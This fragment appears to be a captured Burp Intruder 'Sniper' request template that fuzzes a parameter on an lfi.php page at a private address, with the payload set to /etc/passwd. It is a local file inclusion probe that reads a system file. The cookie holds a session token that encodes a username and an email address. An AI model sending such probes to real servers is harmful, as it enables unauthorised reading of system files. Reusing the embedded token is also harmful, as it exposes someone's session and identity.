 Attack type: Sniper
GET /lfi.php?§a§=/etc/passwd HTTP/1.1
Host: 10.10.11.20:39172
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozNiwidXNlcm5hbWUiOiJoZWNvbmciLCJleHAiOjE1OTA5MDAzNTAsImVtYWlsIjoiaGVjb25n
QGJhaW1hb2h1aS5uZXQifQ.GM6LlgxkCdBjacz8qf9nnPlgol7FjVrp0YNSiz7-38M; sidebarStatus=0
Connection: close